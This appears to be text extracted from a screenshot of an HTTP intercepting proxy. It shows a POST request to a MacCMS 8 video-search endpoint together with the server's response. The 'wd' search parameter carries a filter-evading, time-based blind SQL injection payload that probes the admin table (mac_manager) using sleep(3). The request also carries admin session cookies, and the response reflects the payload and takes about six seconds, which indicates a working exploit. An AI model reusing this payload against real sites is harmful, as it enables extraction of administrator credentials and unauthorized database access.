 POST /index.php?m=vod-search HTTP/1.1
Host: 192.168.74.69
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:47.0)
Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=5m2nfv1omiiogg3lo71cq0atp2;
mac_history=%7Bvideo%3A%5B%7B%22name%22%3A%22test%22%2C%22link%22%3A%22/ma
ccms8/%3Fm%3Dvod-detail-id-1.html%22%2C%22typename%22%3A%22%u52A8%u4F5C%u7
247%22%2C%22typelink%22%3A%22/maccms8/%3Fm%3Dvod-type-id--pg-1.html%22%2C%
22pic%22%3A%22%22%7D%5D%7D; adminid=1; adminname=admin;
adminlevels=b%2Cc%2Cd%2Ce%2Cf%2Cg%2Ch%2Ci%2Cj;
admincheck=bc1bc66bfafdca9edf372b27b4880ffe
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 96
wd=))||if((select%0b(select(m_name)``from(mac_manager))regexp(0x5e61)),(`s
leep`(3)),0)#%25%35%63
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Date: Tue, 18 Sep 2018 14:41:55 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.3.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html;Charset=utf-8
Content-Length: 34876
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>))||if((select (select(m_name)``from(mac_manager))regexp(0x5e61)),(`slee
p`(3)),0)#\-苹果CMS</title>
<meta name="keywords"
content="))||if((select (select(m_name)``from(mac_manager))regexp(0x5e61))
,(`sleep`(3)),0)#\,苹果CMS" />
<meta name="description"
content="))||if((select (select(m_name)``from(mac_manager))regexp(0x5e61))
,(`sleep`(3)),0)#\,苹果CMS" />
<link href="/template/paody/css/home.css" rel="stylesheet"
type="text/css" />
<link href="/template/paody/css/style.css" rel="stylesheet"
type="text/css" />
<script>var SitePath='/',SiteAid='15',SiteTid='',SiteId='';</script>
<script src="/js/jquery.js"></script>
<script src="/js/jq/jquery.lazyload.js"></script>
<script src="/js/jq/jquery.autocomplete.js"></script>
<script src="/template/paody/js/home.js"></script>
<script src="/template/paody/js/tpl.js"></script>
</head>
? < + > Type a search term 0 matches
35,238 bytes | 6,082 millis